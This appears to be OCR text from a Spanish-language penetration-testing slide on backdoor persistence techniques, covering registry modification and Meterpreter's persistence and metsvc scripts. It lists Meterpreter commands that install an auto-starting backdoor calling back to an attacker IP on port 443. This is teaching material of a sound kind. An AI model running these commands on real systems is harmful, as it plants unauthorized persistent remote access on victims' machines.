 RUN PERSISTENCE
TÉCNICAS DE CREACIÓN DE BACKDOORS
Modificación del sistema de
registros (REGEDIT)
RUN
PERSISTENCE
1
Técnicas de instalación de
Backdoors
Instalación de ejecutables
como servicio en el S.O
RUN METSVC
• COMANDOS:
Meterpreter> run persistence -h
Meterpreter> run persistence –A –L C:\\ -X –i 10 –p 443 –r <dirección IP BT>
Meterpreter> reboot
Meterpreter> resource <ruta para desinstalación de backdoor>